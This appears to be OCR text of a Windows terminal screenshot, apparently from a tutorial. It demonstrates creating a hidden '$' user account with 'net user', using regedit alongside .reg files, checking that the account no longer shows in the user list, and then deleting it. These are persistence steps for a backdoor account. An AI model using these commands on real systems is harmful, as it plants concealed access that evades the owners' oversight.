 2.reg
1.reg
管理员: C:\Windows\system32
Administrator on ~
# net user smile$ 334455 /add
命令成功完成。
Administrator on ~
# net user
\\SMILETOMATO 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
命令成功完成。
Administrator on ~
# regedit
Administrator on ~
# regedit
Administrator on ~
# net user smile$ /del
命令成功完成。